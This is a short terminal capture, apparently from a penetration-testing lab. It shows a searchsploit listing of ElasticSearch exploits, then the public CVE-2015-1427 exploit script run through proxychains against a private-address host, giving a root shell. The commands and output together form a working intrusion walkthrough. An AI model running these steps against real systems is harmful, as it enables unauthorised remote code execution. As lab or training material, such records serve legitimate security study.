 λ searchsploit elasticsearch
------------------------------------------------------------------------------ ----------------------------
Exploit Title | Path
------------------------------------------------------------------------------ ----------------------------
ElasticSearch - Remote Code Execution | linux/remote/36337.py
ElasticSearch - Remote Code Execution | multiple/webapps/33370.html
ElasticSearch - Search Groovy Sandbox Bypass (Metasploit) | java/remote/36415.rb
ElasticSearch 1.6.0 - Arbitrary File Download | linux/webapps/38383.py
ElasticSearch < 1.4.5 / < 1.5.2 - Directory Traversal | php/webapps/37054.py
ElasticSearch Dynamic Script - Arbitrary Java Execution (Metasploit) | java/remote/33588.rb
------------------------------------------------------------------------------ ----------------------------
Shellcodes: No Results
root@kali ~/Venom
λ cp /usr/share/exploitdb/exploits/linux/remote/36337.py .
root@kali ~/Venom
λ proxychains python 36337.py 172.17.0.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427 Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or
~$ whoami
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.3:9200 ... OK
root